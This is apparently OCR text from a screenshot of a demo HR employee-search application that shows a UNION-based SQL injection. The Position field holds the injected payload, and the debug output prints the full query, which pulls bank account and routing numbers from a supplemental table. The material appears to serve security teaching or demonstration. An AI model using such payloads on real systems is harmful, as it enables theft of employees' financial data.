 Search Employee
HR ID
Active
-- Choose a value --
Employee Type
-- Choose a value --
Position
' UNION SELECT use
First Name
Last Name
Department
City
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and
upper(a.POSITION) like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0,
0, PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department City
SQL Query
UNION-based
SQL Injection
Results : No rows !!!